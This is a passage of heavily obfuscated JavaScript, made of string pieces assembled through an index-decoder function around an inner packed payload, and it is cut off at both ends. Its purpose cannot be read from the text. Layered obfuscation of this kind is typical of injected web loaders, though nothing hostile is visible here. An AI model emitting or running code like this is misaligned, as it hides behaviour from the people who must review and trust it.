5c\x5c'+_0x38fcd3('\x30\x78\x37\x38\x32')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x31\x31\x35\x62')+_0x38fcd3('\x30\x78\x65\x63\x65')+_0x38fcd3('\x30\x78\x31\x31\x61\x32')+_0x38fcd3('\x30\x78\x36\x37\x30')+_0x38fcd3('\x30\x78\x33\x61\x37')+_0x38fcd3('\x30\x78\x65\x61\x38')+'\x31\x31\x5c\x5c\x5c\x5c\x31\x37\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x36\x37')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x62\x36\x36')+'\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x27\x29'+_0x38fcd3('\x30\x78\x36\x63\x62')+_0x38fcd3('\x30\x78\x62\x66\x32')+'\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x38\x38')+_0x38fcd3('\x30\x78\x36\x66\x34')+_0x38fcd3('\x30\x78\x31\x66\x30')+'\x5c\x38\x5c\x5c\x5c\x27\x5d\x28\x61\x28'+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x62\x39\x39')+_0x38fcd3('\x30\x78\x39\x62\x66')+_0x38fcd3('\x30\x78\x31\x32\x30\x34')+_0x38fcd3('\x30\x78\x62\x32\x63')+_0x38fcd3('\x30\x78\x39\x66\x30')+'\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x39\x63')+_0x38fcd3('\x30\x78\x66\x34\x38')+_0x38fcd3('\x30\x78\x39\x33\x39')+'\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x6d'+_0x38fcd3('\x30\x78\x38\x31\x66')+'\x29\x2b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x31\x61\x63')+_0x38fcd3('\x30\x78\x36\x62\x35')+_0x38fcd3('\x30\x78\x65\x66\x30')+'\x5c\x5c\x32\x5c\x5c\x5c\x5c\x31\x64\x5c'+_0x38fcd3('\x30\x78\x61\x36\x64')+_0x38fcd3('\x30\x78\x36\x30\x33')+'\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x62\x38')+_0x38fcd3('\x30\x78\x32\x35\x34')+_0x38fcd3('\x30\x78\x61\x31\x64')+'\x28\x64\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x31\x31\x66\x65')+_0x38fcd3('\x30\x78\x66\x35\x63'))+(_0x38fcd3('\x30\x78\x35\x66\x35')+_0x38fcd3('\x30\x78\x39\x34\x34')+_0x38fcd3('\x30\x78\x38\x36\x61')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x38\x37\x62')+_0x38fcd3('\x30\x78\x31\x31\x39\x62')+_0x38fcd3('\x30\x78\x31\x39\x61')+'\x3d\x64\x3b\x28\x62\x3d\x24\x28\x31\x43'+_0x38fcd3('\x30\x78\x36\x36\x38')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x38\x38\x35')+_0x38fcd3('\x30\x78\x64\x39\x65')+_0x38fcd3('\x30\x78\x32\x36\x33')+_0x38fcd3('\x30\x78\x66\x39\x39')+'\x5c\x5c\x5c\x5c\x32\x30\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x39\x37')+_0x38fcd3('\x30\x78\x63\x62\x62')+_0x38fcd3('\x30\x78\x38\x66\x63')+_0x38fcd3('\x30\x78\x65\x66\x30')+'\x5c\x5c\x32\x5c\x5c\x5c\x5c\x33\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x30\x62')+_0x38fcd3('\x30\x78\x38\x39\x36')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x64\x39\x36')+_0x38fcd3('\x30\x78\x31\x32\x33\x65')+_0x38fcd3('\x30\x78\x63\x66\x65')+'\x5c\x5c\x5c\x5c\x31\x31\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x33\x35')+_0x38fcd3('\x30\x78\x38\x61\x32')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x38\x34\x31')+'\x61\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x31\x32\x33\x39')+'\x5c\x5c\x38\x5c\x5c\x5c\x5c\x31\x36\x5c'+'\x5c\x5c\x5c\x31\x35\x5c\x5c\x5c\x5c\x31'+'\x31\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x35\x37\x34')+_0x38fcd3('\x30\x78\x38\x30\x39')+_0x38fcd3('\x30\x78\x39\x65\x63')+_0x38fcd3('\x30\x78\x65\x33\x38')+_0x38fcd3('\x30\x78\x33\x36\x37')+'\x5c\x5c\x5c\x31\x35\x5c\x5c\x5c\x27\x5d'+_0x38fcd3('\x30\x78\x31\x30\x61\x64')+'\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c'+'\x5c\x33\x5c\x5c\x5c\x5c\x31\x33\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x39\x30')+_0x38fcd3('\x30\x78\x65\x61\x38')+_0x38fcd3('\x30\x78\x62\x39\x38')+'\x5c\x5c\x31\x33\x5c\x5c\x5c\x5c\x38\x5c'+_0x38fcd3('\x30\x78\x64\x32\x37')+_0x38fcd3('\x30\x78\x35\x39\x33')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x65\x37\x30')+'\x5c\x5c\x33\x5c\x5c\x5c\x5c\x34\x5c\x5c'+_0x38fcd3('\x30\x78\x32\x33\x34')+_0x38fcd3('\x30\x78\x65\x65\x66')+_0x38fcd3('\x30\x78\x34\x64\x62')+_0x38fcd3('\x30\x78\x32\x38\x63')+_0x38fcd3('\x30\x78\x65\x64\x65')+'\x5c\x31\x32\x5c\x5c\x5c\x5c\x36\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x64\x65')+_0x38fcd3('\x30\x78\x62\x64\x63')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x66\x65\x63')+_0x38fcd3('\x30\x78\x37\x35\x39')+_0x38fcd3('\x30\x78\x34\x31\x63')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x34\x64\x36')+_0x38fcd3('\x30\x78\x34\x66\x34')+_0x38fcd3('\x30\x78\x64\x64\x33')+_0x38fcd3('\x30\x78\x38\x36\x61')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x33\x34\x63')+_0x38fcd3('\x30\x78\x34\x35\x39')+'\x64\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+'\x34\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x63\x36')+'\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31'+'\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x33'+'\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x35\x66\x31')+_0x38fcd3('\x30\x78\x65\x31\x64')+_0x38fcd3('\x30\x78\x61\x64\x31')+'\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x31\x32'+_0x38fcd3('\x30\x78\x65\x66\x62')+_0x38fcd3('\x30\x78\x34\x66\x65')+_0x38fcd3('\x30\x78\x31\x30\x37\x62')+_0x38fcd3('\x30\x78\x61\x30\x35')+_0x38fcd3('\x30\x78\x32\x36\x63')+_0x38fcd3('\x30\x78\x66\x35\x39')+_0x38fcd3('\x30\x78\x39\x66\x30')+'\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x64\x65\x61')+_0x38fcd3('\x30\x78\x35\x30\x65')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x36\x34\x38')+'\x5c\x5c\x5c\x5c\x31\x38\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x31\x30\x65\x36')+_0x38fcd3('\x30\x78\x31\x30\x31\x62'))+(_0x38fcd3('\x30\x78\x62\x66\x31')+_0x38fcd3('\x30\x78\x31\x30\x30\x61')+'\x31\x71\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x33\x36')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x33\x62\x38')+'\x5c\x31\x65\x5c\x5c\x5c\x5c\x34\x5c\x5c'+_0x38fcd3('\x30\x78\x64\x65\x31')+_0x38fcd3('\x30\x78\x61\x35\x34')+'\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x65\x61\x38')+_0x38fcd3('\x30\x78\x37\x32\x34')+_0x38fcd3('\x30\x78\x37\x61\x65')+_0x38fcd3('\x30\x78\x32\x35\x35')+'\x5c\x5c\x5c\x27\x5d\x28\x24\x28\x64\x28'+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x35\x66\x39')+_0x38fcd3('\x30\x78\x63\x36\x38')+_0x38fcd3('\x30\x78\x31\x30\x37\x36')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x33\x62\x38')+_0x38fcd3('\x30\x78\x32\x31\x66')+_0x38fcd3('\x30\x78\x65\x31\x36')+_0x38fcd3('\x30\x78\x36\x66\x33')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x62\x62\x36')+_0x38fcd3('\x30\x78\x33\x61\x62')+_0x38fcd3('\x30\x78\x31\x30\x35\x38')+_0x38fcd3('\x30\x78\x35\x65\x65')+_0x38fcd3('\x30\x78\x31\x30\x32\x35')+_0x38fcd3('\x30\x78\x37\x39\x39')+'\x45\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x63\x62\x38')+_0x38fcd3('\x30\x78\x31\x31\x36\x33')+_0x38fcd3('\x30\x78\x33\x65\x62')+_0x38fcd3('\x30\x78\x31\x31\x31\x61')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x33\x38\x38')+_0x38fcd3('\x30\x78\x61\x39\x30')+_0x38fcd3('\x30\x78\x63\x39\x66')+_0x38fcd3('\x30\x78\x63\x34\x33')+_0x38fcd3('\x30\x78\x36\x34\x39')+_0x38fcd3('\x30\x78\x31\x31\x66\x66')+_0x38fcd3('\x30\x78\x39\x33\x39')+'\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x38'+_0x38fcd3('\x30\x78\x61\x33\x32')+_0x38fcd3('\x30\x78\x35\x36\x36')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x33\x38\x38')+'\x36\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x31\x30\x65\x36')+_0x38fcd3('\x30\x78\x63\x37\x31')+_0x38fcd3('\x30\x78\x63\x66\x61')+'\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x34'+_0x38fcd3('\x30\x78\x35\x35\x35')+'\x34\x5c\x5c\x5c\x27\x29\x5d\x28\x29\x2c'+_0x38fcd3('\x30\x78\x33\x63\x39')+'\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x38\x63\x36')+_0x38fcd3('\x30\x78\x38\x63\x64')+_0x38fcd3('\x30\x78\x35\x38\x64')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x31\x62\x62')+_0x38fcd3('\x30\x78\x38\x37\x33')+_0x38fcd3('\x30\x78\x38\x62\x64')+_0x38fcd3('\x30\x78\x39\x33\x39')+'\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x31'+'\x33\x5c\x5c\x5c\x5c\x31\x33\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x64\x63\x37')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x33\x33\x32')+_0x38fcd3('\x30\x78\x34\x66\x34')+_0x38fcd3('\x30\x78\x62\x65\x31')+_0x38fcd3('\x30\x78\x36\x62\x39')+_0x38fcd3('\x30\x78\x31\x32\x31\x30')+_0x38fcd3('\x30\x78\x36\x33\x33')+_0x38fcd3('\x30\x78\x65\x62\x62')+_0x38fcd3('\x30\x78\x31\x30\x61\x64')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x61\x65\x63')+'\x5c\x5c\x31\x6a\x5c\x5c\x5c\x27\x29\x2b'+_0x38fcd3('\x30\x78\x31\x32\x31\x31')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x35\x33\x35')+_0x38fcd3('\x30\x78\x35\x35\x63')+_0x38fcd3('\x30\x78\x66\x39\x34')+_0x38fcd3('\x30\x78\x39\x65\x33')+'\x35\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c'+'\x31\x63\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x30\x62\x32')+_0x38fcd3('\x30\x78\x61\x36\x31')+_0x38fcd3('\x30\x78\x31\x30\x33\x39')+'\x37\x5c\x5c\x5c\x27\x2b\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x31\x32\x35\x33')+_0x38fcd3('\x30\x78\x38\x33\x32')+_0x38fcd3('\x30\x78\x66\x36\x35')+_0x38fcd3('\x30\x78\x65\x66\x65')+'\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x66\x61\x63'))+('\x5c\x5c\x36\x5c\x5c\x5c\x5c\x38\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x30\x37\x64')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x35\x66\x39')+_0x38fcd3('\x30\x78\x38\x66\x62')+'\x33\x5c\x5c\x5c\x27\x29\x2b\x61\x28\x5c'+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x65\x37\x30')+_0x38fcd3('\x30\x78\x33\x33\x66')+_0x38fcd3('\x30\x78\x64\x32\x66')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x66\x65\x63')+'\x31\x30\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c'+'\x27\x29\x2b\x5c\x5c\x5c\x27\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x31\x63')+_0x38fcd3('\x30\x78\x33\x39\x66')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x31\x39\x66')+'\x5c\x5c\x34\x5c\x5c\x5c\x27\x29\x29\x7d'+_0x38fcd3('\x30\x78\x64\x66\x32')+_0x38fcd3('\x30\x78\x38\x38\x61')+'\x5c\x32\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c'+'\x5c\x31\x30\x5c\x5c\x5c\x5c\x31\x39\x5c'+_0x38fcd3('\x30\x78\x64\x62\x34')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x63\x35\x66')+'\x5c\x27\x29\x2b\x5c\x5c\x5c\x27\x5c\x5c'+_0x38fcd3('\x30\x78\x32\x66\x36')+_0x38fcd3('\x30\x78\x37\x30\x66')+_0x38fcd3('\x30\x78\x31\x32\x31\x31')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x65\x39\x37')+'\x5c\x33\x5c\x5c\x5c\x27\x29\x5d\x28\x61'+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x31\x31\x35\x62')+_0x38fcd3('\x30\x78\x65\x63\x65')+_0x38fcd3('\x30\x78\x34\x62\x61')+_0x38fcd3('\x30\x78\x36\x33\x32')+'\x5c\x27\x2c\x5c\x5c\x5c\x27\x5c\x5c\x5c'+'\x27\x29\x3b\x32\x71\x5b\x61\x28\x5c\x5c'+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x35\x61\x31')+_0x38fcd3('\x30\x78\x64\x65\x31')+_0x38fcd3('\x30\x78\x64\x33\x62')+_0x38fcd3('\x30\x78\x31\x32\x31\x31')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+'\x31\x6d\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x64\x39\x39')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x34\x31\x33')+'\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x63\x36\x66')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+'\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x67'+_0x38fcd3('\x30\x78\x37\x34\x37')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x33\x62\x38')+_0x38fcd3('\x30\x78\x33\x62\x39')+_0x38fcd3('\x30\x78\x64\x36\x39')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+'\x5c\x5c\x5c\x31\x30\x5c\x5c\x5c\x5c\x34'+_0x38fcd3('\x30\x78\x63\x35\x32')+'\x32\x44\x5b\x61\x28\x5c\x5c\x5c\x27\x5c'+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x31\x62\x62')+_0x38fcd3('\x30\x78\x38\x37\x33')+_0x38fcd3('\x30\x78\x38\x62\x64')+_0x38fcd3('\x30\x78\x39\x33\x39')+_0x38fcd3('\x30\x78\x38\x62\x33')+'\x5c\x5c\x5c\x31\x39\x5c\x5c\x5c\x27\x29'+'\x2b\x61\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x30\x64')+'\x5c\x33\x5c\x5c\x5c\x5c\x31\x36\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x38\x62')+'\x29\x7b\x32\x6b\x20\x35\x33\x3d\x32\x45'+_0x38fcd3('\x30\x78\x32\x30\x31')+_0x38fcd3('\x30\x78\x36\x30\x64')+_0x38fcd3('\x30\x78\x38\x39\x30')+_0x38fcd3('\x30\x78\x61\x34\x31')+_0x38fcd3('\x30\x78\x31\x32\x31\x31')+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x36\x36\x39')+_0x38fcd3('\x30\x78\x34\x37\x34')+_0x38fcd3('\x30\x78\x31\x30\x35\x36')+'\x5c\x5c\x5c\x31\x37\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x33\x61\x33')+'\x27\x2c\x5c\x5c\x5c\x27\x5c\x5c\x5c\x27'+_0x38fcd3('\x30\x78\x36\x35\x36')+'\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x38\x38')+_0x38fcd3('\x30\x78\x64\x66\x64')+'\x27\x29\x2b\x5c\x5c\x5c\x27\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x30\x62\x37')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x36\x61\x64')+'\x6d\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c')+(_0x38fcd3('\x30\x78\x64\x65\x65')+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c'+'\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x34\x5c'+'\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x65\x34\x30')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x65\x37\x30')+'\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x67\x5c'+_0x38fcd3('\x30\x78\x64\x32\x66')+'\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x66\x65\x63')+_0x38fcd3('\x30\x78\x61\x66\x39')+_0x38fcd3('\x30\x78\x31\x66\x30')+_0x38fcd3('\x30\x78\x63\x30\x63')+'\x2b\x61\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x30\x64')+'\x5c\x33\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x36\x30')+_0x38fcd3('\x30\x78\x64\x66\x32')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x33\x62\x38')+_0x38fcd3('\x30\x78\x63\x34\x61')+_0x38fcd3('\x30\x78\x64\x62\x34')+'\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x34\x38\x63')+_0x38fcd3('\x30\x78\x37\x33\x65')+_0x38fcd3('\x30\x78\x39\x66\x31')+'\x4d\x5c\x5c\x5c\x27\x29\x29\x7b\x32\x6b'+_0x38fcd3('\x30\x78\x34\x35\x64')+'\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c'+_0x38fcd3('\x30\x78\x65\x37\x30')+_0x38fcd3('\x30\x78\x63\x64\x38')+_0x38fcd3('\x30\x78\x64\x62\x34')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x63\x38\x66')+_0x38fcd3('\x30\x78\x64\x65\x31')+'\x5c\x5c\x31\x35\x5c\x5c\x5c\x5c\x31\x4d'+_0x38fcd3('\x30\x78\x32\x30\x63')+_0x38fcd3('\x30\x78\x39\x30\x37')+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c'+'\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x33\x5c'+_0x38fcd3('\x30\x78\x35\x34\x38')+_0x38fcd3('\x30\x78\x39\x62\x66')+_0x38fcd3('\x30\x78\x31\x32\x35\x33')+_0x38fcd3('\x30\x78\x33\x35\x37')+'\x5c\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c'+_0x38fcd3('\x30\x78\x34\x62\x65')+_0x38fcd3('\x30\x78\x62\x31\x31')+_0x38fcd3('\x30\x78\x33\x39\x66')+'\x5c\x31\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c'+'\x5c\x34\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x34\x31')+'\x61\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+'\x33\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c'+'\x31\x67\x5c\x5c\x5c\x27\x29\x2b\x61\x28'+'\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c'+_0x38fcd3('\x30\x78\x35\x66\x39')+_0x38fcd3('\x30\x78\x66\x37\x63')+_0x38fcd3('\x30\x78\x36\x37\x66')+'\x61\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x31\x32\x32\x65')+_0x38fcd3('\x30\x78\x65\x39\x36')+_0x38fcd3('\x30\x78\x32\x31\x63')+_0x38fcd3('\x30\x78\x64\x35\x34')+'\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x66\x65\x63')+_0x38fcd3('\x30\x78\x63\x34\x32')+_0x38fcd3('\x30\x78\x38\x39\x39')+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x33\x38\x38')+'\x31\x6d\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x36\x39\x62')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x35\x66\x39')+_0x38fcd3('\x30\x78\x66\x37\x63')+_0x38fcd3('\x30\x78\x34\x34\x30')+_0x38fcd3('\x30\x78\x62\x35\x36')+_0x38fcd3('\x30\x78\x37\x30\x62')+_0x38fcd3('\x30\x78\x61\x65\x38')+_0x38fcd3('\x30\x78\x32\x39\x39')+_0x38fcd3('\x30\x78\x61\x63\x36')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x37\x31\x31')+_0x38fcd3('\x30\x78\x38\x32\x35')+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x38\x65\x37')+_0x38fcd3('\x30\x78\x37\x36\x33')+_0x38fcd3('\x30\x78\x39\x62\x66')+'\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x38'+_0x38fcd3('\x30\x78\x31\x31\x63\x34')+_0x38fcd3('\x30\x78\x66\x30\x62')+_0x38fcd3('\x30\x78\x64\x66\x36')+_0x38fcd3('\x30\x78\x63\x66\x61')+'\x5c\x5c\x5c\x5c\x32\x5c\x5c\x5c\x5c\x33'+_0x38fcd3('\x30\x78\x36\x66\x38')+'\x31\x5c\x5c\x5c\x27\x29\x2b\x5c\x5c\x5c')+('\x27\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x39\x35\x65')+_0x38fcd3('\x30\x78\x39\x64\x38')+_0x38fcd3('\x30\x78\x36\x61\x63')+_0x38fcd3('\x30\x78\x31\x39\x37')+_0x38fcd3('\x30\x78\x36\x38\x62')+_0x38fcd3('\x30\x78\x33\x62\x61')+_0x38fcd3('\x30\x78\x61\x66\x64')+_0x38fcd3('\x30\x78\x63\x66\x61')+_0x38fcd3('\x30\x78\x34\x31\x33')+_0x38fcd3('\x30\x78\x61\x33\x31')+_0x38fcd3('\x30\x78\x63\x36\x66')+_0x38fcd3('\x30\x78\x32\x33\x31')+_0x38fcd3('\x30\x78\x34\x32\x30')+_0x38fcd3('\x30\x78\x33\x33\x32')+_0x38fcd3('\x30\x78\x39\x62\x66')+_0x38fcd3('\x30\x78\x31\x39\x64')+_0x38fcd3('\x30\x78\x64\x32\x63')+_0x38fcd3('\x30\x78\x31\x63\x62')+_0x38fcd3('\x30\x78\x38\x64\x65')+'\x5c\x5c\x5c\x38\x5c\x5c\x5c\x5c\x38\x5c'+_0x38fcd3('\x30\x78\x61\x39\x61')+_0x38fcd3('\x30\x78\x31\x31\x61\x38')+_0x38fcd3('\x30\x78\x62\x36\x63')+_0x38fcd3('\x30\x78\x34\x30\x62')+_0x38fcd3('\x30\x78\x66\x62\x33')+_0x38fcd3('\x30\x78\x31\x30\x33\x39')+_0x38fcd3('\x30\x78\x61\x65\x65')+_0x38fcd3('\x30\x78\x31\x66\x36')+_0x38fcd3('\x30\x78\x34\x39\x34')+_0x38fcd3('\x30\x78\x38\x38\x61')+_0x38fcd3('\x30\x78\x31\x30\x64\x64')+_0x38fcd3('\x30\x78\x34\x38\x34')+'\x5c\x27\x29\x5d\x28\x61\x28\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x66\x65\x63')+_0x38fcd3('\x30\x78\x62\x36\x65')+_0x38fcd3('\x30\x78\x39\x30\x66')+'\x29\x3b\x32\x71\x5b\x61\x28\x5c\x5c\x5c'+_0x38fcd3('\x30\x78\x33\x61\x31')+_0x38fcd3('\x30\x78\x33\x38\x38')+_0x38fcd3('\x30\x78\x64\x66\x64')+_0x38fcd3('\x30\x78\x31\x66\x30')+_0x38fcd3('\x30\x78\x32\x37\x30')+_0x38fcd3('\x30\x78\x64\x37\x31')+'\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x31'+_0x38fcd3('\x30\x78\x62\x39\x34')+_0x38fcd3('\x30\x78\x65\x37\x62')+_0x38fcd3('\x30\x78\x34\x38\x31')+_0x38fcd3('\x30\x78\x64\x62\x31')+_0x38fcd3('\x30\x78\x39\x32\x66')+_0x38fcd3('\x30\x78\x39\x66\x30')+_0x38fcd3('\x30\x78\x38\x34\x31')+_0x38fcd3('\x30\x78\x65\x39\x36')+_0x38fcd3('\x30\x78\x31\x66\x30')+_0x38fcd3('\x30\x78\x35\x65\x37')+'\x5c\x5c\x27\x2b\x35\x36\x2b\x61\x28\x5c'+_0x38fcd3('\x30\x78\x65\x66\x30')+_0x38fcd3('\x30\x78\x38\x65\x37')+_0x38fcd3('\x30\x78\x38\x62\x37')+_0x38fcd3('\x30\x78\x33\x36\x33')+_0x38fcd3('\x30\x78\x34\x39\x39')+_0x38fcd3('\x30\x78\x65\x36\x39')+_0x38fcd3('\x30\x78\x63\x62\x34')+_0x38fcd3('\x30\x78\x31\x39\x64')+_